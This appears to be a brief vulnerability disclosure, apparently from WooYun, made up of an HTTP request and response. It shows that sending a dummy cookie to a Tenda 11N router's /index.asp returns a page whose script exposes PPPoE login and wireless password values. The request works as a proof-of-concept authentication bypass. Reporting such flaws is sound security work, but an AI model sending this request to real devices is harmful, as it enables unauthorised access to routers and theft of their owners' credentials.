 网址
http://192.168.0.1/index.asp
请求
GET /index.asp HTTP/1.1
Host: 192.168.0.1
Cookie:a
发送请求
响应
HTTP/1.0 200 OK
Date: Mon Jan 28 23:57:48 2013
Server: GoAhead-Webs
Pragma: no-cache
Cache-Control: no-cache
Content-type: text/html
<HTML>
<HEAD>
<META http-equiv="Pragma" content="no-cache">
<META http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>TENDA 11N无线路由器</title>
<SCRIPT language=JavaScript src="gozila.js"></SCRIPT>
<SCRIPT language=JavaScript src="table.js"></SCRIPT>
<SCRIPT language=JavaScript src="menu.js"></SCRIPT>
<SCRIPT language=JavaScript>
def_PUN = "@cz.crcgd";
def_PPW = "123";
def_WANT = "3";
def_wirelesspassword = "29";
/*
www.wooyun.org